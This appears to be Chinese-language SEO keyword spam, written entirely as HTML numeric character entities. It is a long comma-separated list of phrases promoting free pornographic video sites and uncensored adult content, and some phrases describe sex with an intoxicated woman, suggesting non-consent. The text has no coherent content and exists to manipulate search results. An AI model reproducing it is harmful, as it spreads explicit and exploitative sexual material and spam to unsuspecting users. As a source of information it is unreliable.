&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22825;&#22530;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#49;&#57;&#22825;&#22530;&#22312;&#32447;&#25163;&#26426;&#44;&#35064;&#20307;&#32654;&#22899;&#25170;&#24320;&#19979;&#37096;&#26080;&#36974;&#25377;&#32593;&#31449;&#20813;&#36153;&#44;&#65;&#29255;&#20154;&#20154;&#28577;&#67;&#29255;&#20154;&#20154;&#22823;&#29255;&#44;&#22108;&#22919;&#25554;&#20869;&#23556;&#31934;&#21697;&#44;&#33394;&#27442;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19987;&#21306;&#44;&#20122;&#27954;&#22270;&#29255;&#32508;&#21512;&#22270;&#21306;&#50;&#48;&#112;&#44;&#26085;&#26412;&#19968;&#26412;&#20108;&#26412;&#22823;&#36947;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#36719;&#20214;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#22108;&#22108;&#26080;&#30721;&#32593;&#31449;&#65;&#29255;&#44;&#33394;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#53;&#53;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#32593;&#24433;&#38899;&#20808;&#38155;&#44;&#26085;&#26412;&#40644;&#72;&#20804;&#22969;&#72;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20809;&#30475;&#39640;&#28165;&#44;&#22312;&#32447;&#20122;&#27954;&#21320;&#22812;&#29255;&#65;&#86;&#22823;&#29255;&#44;&#50;&#48;&#49;&#55;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#26080;&#32447;&#25773;&#44;&#26085;&#38889;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#33394;&#24773;&#31532;&#19968;&#32508;&#21512;&#32593;&#44;&#20813;&#36153;&#26080;&#30721;&#19968;&#32447;&#65;&#29255;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#38463;&#118;&#22825;&#22530;&#22312;&#32447;&#50;&#48;&#49;&#55;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#97;&#33394;&#24773;&#97;&#118;&#36164;&#28304;&#44;&#23707;&#22269;&#33394;&#24773;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20108;&#19977;&#21306;&#65;&#29255;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#20037;&#20037;&#87;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#65;&#65;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#97;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#22823;&#40657;&#25447;&#29467;&#28872;&#36827;&#20986;&#65;&#29255;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#86;&#44;&#22269;&#20135;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#29087;&#22899;&#65;&#32423;&#44;&#22823;&#38470;&#32769;&#29087;&#22899;&#22007;&#22007;&#21483;&#65;&#86;&#22312;&#32447;&#44;&#34588;&#33216;&#65;&#86;&#33394;&#27442;&#65;&#29255;&#26080;&#20154;&#19968;&#21306;&#44;&#20813;&#36153;&#26080;&#30721;&#26080;&#36974;&#25377;&#27704;&#20037;&#33394;&#24773;&#32842;&#22825;&#19979;&#36733;&#44;&#25353;&#25705;&#39640;&#28526;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24040;&#33016;&#29190;&#20083;&#32654;&#22899;&#28431;&#21452;&#22902;&#22836;&#65;&#29255;&#35064;&#20307;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#23567;&#35828;&#44;&#25104;&#20154;&#21306;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23159;&#23159;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#44;&#26080;&#30721;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#29255;&#44;&#57;&#49;&#22312;&#32447;&#30475;&#29255;&#19968;&#21306;&#22269;&#20135;&#44;&#57;&#49;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#31934;&#21697;&#44;&#20122;&#27954;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#25106;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#39640;&#44;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#57;&#49;&#97;&#118;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#24433;&#38498;&#33394;&#25106;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#44;&#21320;&#22812;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#36164;&#28304;&#19968;&#21306;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#23569;&#22919;&#44;&#57;&#55;&#31934;&#21697;&#20154;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#20154;&#22971;&#44;&#54;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#55;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#31995;&#21015;&#65;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#22825;&#22825;&#65;&#29255;&#44;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20154;&#28577;&#20154;&#29245;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#65;&#29255;&#44;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#25773;&#25918;&#44;&#25104;&#20154;&#20813;&#36153;&#55;&#55;&#55;&#55;&#55;&#55;&#34987;&#29190;&#20986;&#44;&#26085;&#26412;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#31934;&#21697;&#32593;&#31449;&#44;&#57;&#50;&#30475;&#30475;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#20813;&#36153;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#65;&#29255;&#44;&#25554;&#30340;&#30171;&#30340;&#35270;&#39057;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#27431;&#27954;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26085;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#33258;&#25293;&#44;&#27431;&#27954;&#31934;&#21697;&#21345;&#49;&#21306;&#50;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#31934;&#21697;&#21345;&#52;&#21345;&#53;&#21345;&#54;&#21345;&#55;&#21345;&#51;&#21345;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#24433;&#35270;&#26524;&#20923;&#44;&#26085;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#27745;&#27745;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#44;&#21834;&#36731;&#28857;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#44;&#37257;&#37202;&#21518;&#23569;&#22919;&#34987;&#30127;&#29378;&#20869;&#23556;&#35270;&#39057;&#44;&#26085;&#26412;&#22919;&#20154;&#25104;&#29087;&#65;&#29255;&#19968;&#21306;&#45;&#32769;&#29436;&#44;&#22269;&#20135;&#20869;&#23556;&#22823;&#29255;&#57;&#57;&#44;&#40657;&#20154;&#23556;&#31934;&#22312;&#32447;&#25773;&#25918;&#32654;&#21033;&#22362;&#44;&#20122;&#27954;&#39640;&#28165;&#23569;&#22919;&#25104;&#20154;&#65;&#86;&#20122;&#27954;&#29087;&#22899;&#44;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#65;&#29255;&#44;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#25163;&#26426;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#29087;&#54;&#57;&#44;&#20122;&#27954;&#20154;&#22823;&#25112;&#27431;&#27954;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#27874;&#22810;&#27905;&#34915;&#44;&#29087;&#22899;&#20154;&#22971;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#22825;&#22530;&#44;&#22269;&#20135;&#20256;&#23186;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#29087;&#22899;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#44;&#20122;&#27954;&#20081;&#30721;&#65;&#86;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#86;&#65;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#20108;&#39029;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#32593;&#44;&#22269;&#20135;&#19968;&#39029;&#44;&#20122;&#27954;&#31934;&#21697;&#22823;&#29255;&#44;&#22269;&#20135;&#35270;&#39057;&#31532;&#20108;&#39029;&#44;&#20122;&#27954;&#31532;&#49;&#39029;&#44;&#20122;&#27954;&#49;&#39029;&#44;&#22269;&#20135;&#31532;&#53;&#39029;&#44;&#20122;&#27954;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#29255;&#31532;&#49;&#39029;&#32;&#32508;&#21512;&#44;&#34588;&#26691;&#35270;&#39057;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#33394;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#20037;&#20037;&#97;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27431;&#25104;&#20154;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#29255;&#65;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#39640;&#28165;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#65;&#65;&#65;&#29255;&#27431;&#32654;&#44;&#29305;&#32423;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20570;&#65;&#29233;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#44;&#25104;&#20154;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#44;&#20037;&#20037;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29305;&#40644;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#27611;&#29255;&#44;&#97;&#32423;&#39640;&#28165;&#20813;&#36153;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#65;&#65;&#29255;&#44;&#27431;&#32654;&#22823;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#19979;&#36733;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#32423;&#65;&#29255;&#21448;&#31895;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#22269;&#20135;&#22899;&#20154;&#39640;&#28526;&#27611;&#29255;&#44;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22235;&#24029;&#23521;&#22919;&#39640;&#28526;&#65;&#65;&#65;&#29255;&#27611;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#21448;&#22823;&#21448;&#40644;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#39640;&#28165;&#44;&#27431;&#32654;&#21320;&#22812;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#19968;&#32423;&#26080;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#57;&#57;&#44;&#22269;&#20135;&#19968;&#32423;&#22823;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#44;&#21448;&#31895;&#21448;&#22823;&#21448;&#40644;&#30340;&#23569;&#22919;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#24615;&#33394;&#29983;&#27963;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#31895;&#21448;&#30828;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#21320;&#22812;&#19968;&#32423;&#40065;&#19997;&#29255;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#38738;&#38738;&#33609;&#97;&#20813;&#36153;&#32447;&#30475;&#44;&#21448;&#22823;&#21448;&#31895;&#27431;&#32654;&#40657;&#20154;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#32769;&#32654;&#65;&#65;&#29255;&#44;&#23569;&#22919;&#80;&#27611;&#21448;&#22810;&#21448;&#40657;&#65;&#29255;&#20813;&#36153;&#44;&#19977;&#20154;&#24324;&#30340;&#25105;&#19968;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#27431;&#32654;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#29255;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#31895;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#31895;&#22823;&#29305;&#40644;&#65;&#65;&#65;&#29255;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#49;&#55;&#112;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#21448;&#38271;&#30340;&#21407;&#22240;&#44;&#24635;&#21463;&#22823;&#33016;&#22902;&#27713;&#40;&#39640;&#72;&#41;&#29609;&#21463;&#44;&#30007;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#29467;&#21448;&#30828;&#44;&#35299;&#24320;&#20102;&#22905;&#30340;&#20083;&#23792;&#25720;&#20102;&#19978;&#21435;&#35270;&#39057;&#44;&#23569;&#29239;&#20204;&#30340;&#24202;&#22900;&#78;&#80;&#39640;&#72;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#65;&#29255;&#44;&#28379;&#22919;&#33633;&#20844;&#22312;&#21416;&#25151;&#24341;&#35825;&#72;&#44;&#32905;&#89;&#73;&#78;&#33633;&#20844;&#21397;&#32905;&#20415;&#35843;&#25945;&#36710;&#65;&#67;&#44;&#53;&#49;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#22810;&#27611;&#22931;&#22899;&#27611;&#33592;&#33592;&#30340;&#44;&#52;&#80;&#21452;&#40857;&#39640;&#72;&#32905;&#36771;&#25991;&#44;&#25633;&#32769;&#22899;&#20154;&#32769;&#29087;&#22919;&#72;&#72;&#68;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#44;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#54;&#54;&#72;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#65;&#29255;&#44;&#33395;&#22919;&#21416;&#25151;&#28608;&#24773;&#20599;&#25442;&#44;&#35825;&#20154;&#30340;&#22902;&#22836;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#40644;&#21448;&#29245;&#30340;&#65;&#29255;&#31934;&#21326;&#44;&#26085;&#26412;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#21518;&#20837;&#44;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#26081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#27611;&#29255;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31119;&#21033;&#22312;&#32447;&#44;&#26085;&#26412;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#39640;&#28165;&#44;&#25104;&#20154;&#32593;&#31449;&#33394;&#53;&#50;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#22909;&#30475;&#30340;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#26085;&#38889;&#44;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#27611;&#29255;&#35270;&#39057;&#44;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#26085;&#38889;&#27431;&#32654;&#26085;&#26412;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#20813;&#36153;&#24433;&#35270;&#44;&#26085;&#38889;&#19968;&#32423;&#20813;&#36153;&#27611;&#29255;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#40635;&#35910;&#21457;&#24067;&#44;&#36828;&#21476;&#39135;&#20154;&#40104;&#44;&#24320;&#38376;&#22823;&#21513;&#20840;&#38598;&#44;&#22934;&#39764;&#36947;&#31908;&#35821;&#44;&#27494;&#26519;&#39118;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#40635;&#35910;&#20256;&#44;&#34560;&#23665;&#25112;&#32426;&#32593;&#30424;&#44;&#22269;&#20135;&#40635;&#23110;&#35910;&#33104;&#20256;&#23186;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#35266;&#30475;&#44;&#40635;&#35910;&#87;&#87;&#87;&#20256;&#23186;&#20837;&#21475;&#44;&#22269;&#20135;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#35270;&#39057;&#44;&#22269;&#20135;&#36229;&#39640;&#28165;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#40635;&#35910;&#31934;&#21697;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#25512;&#33616;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#22312;&#39279;&#35266;&#30475;&#20813;&#36153;&#44;&#40635;&#35910;&#20256;&#29028;&#65;&#80;&#80;&#20813;&#36153;&#32593;&#31449;&#32593;&#22336;&#39640;&#19977;&#44;&#40635;&#87;&#35910;&#87;&#20256;&#23186;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#50;&#48;&#50;&#49;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#22312;&#32447;&#44;&#40635;&#35910;&#20256;&#29028;&#20256;&#23186;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#27888;&#22247;&#30334;&#24230;&#24433;&#38899;&#39640;&#28165;&#29256;&#44;&#40635;&#35910;&#22269;&#20135;&#33258;&#21046;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#21098;&#26144;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22823;&#33016;&#44;&#22269;&#20135;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#40635;&#35910;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#22312;&#25105;&#35266;&#30475;&#44;&#65;&#86;&#21320;&#22812;&#20037;&#20037;&#34588;&#26691;&#20256;&#23186;&#36719;&#20214;&#44;&#40635;&#35910;&#22269;&#20135;&#20256;&#23186;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#20813;&#36153;&#44;&#40635;&#35910;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#36873;&#65;&#86;&#44;&#23159;&#23159;&#20122;&#27954;&#22270;&#29255;&#44;&#33394;&#20116;&#26376;&#26368;&#26032;&#32593;&#22336;&#44;&#24320;&#24515;&#33394;&#25773;&#31449;&#44;&#23159;&#23159;&#29233;&#20116;&#26376;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#24320;&#24515;&#24773;&#20116;&#26376;&#33394;&#22312;&#32447;&#44;&#24320;&#24515;&#33394;&#25773;&#20116;&#26376;&#44;&#19969;&#39321;&#26368;&#26032;&#32593;&#22336;&#44;&#33394;&#20116;&#19969;&#39321;&#44;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#24773;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;